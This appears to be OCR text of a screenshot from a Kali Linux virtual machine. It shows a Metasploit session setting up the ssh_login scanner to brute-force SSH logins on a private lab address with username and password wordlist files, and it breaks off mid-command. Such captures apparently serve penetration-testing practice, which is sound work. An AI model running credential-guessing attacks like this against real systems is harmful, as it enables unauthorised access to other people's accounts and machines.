 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 4 00:12 1
root@kali: ~
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a h
ost
THREADS 1 yes The number of concurrent threads (max one per
host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated
by space, one pair per line
USER_AS_PASS false no Try the username as the password for all user
s
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/Documents/loginids.txt
USER_FILE => /root/Documents/loginids.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/Documents/passwords.txt
PASS_FILE => /root/Documents/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS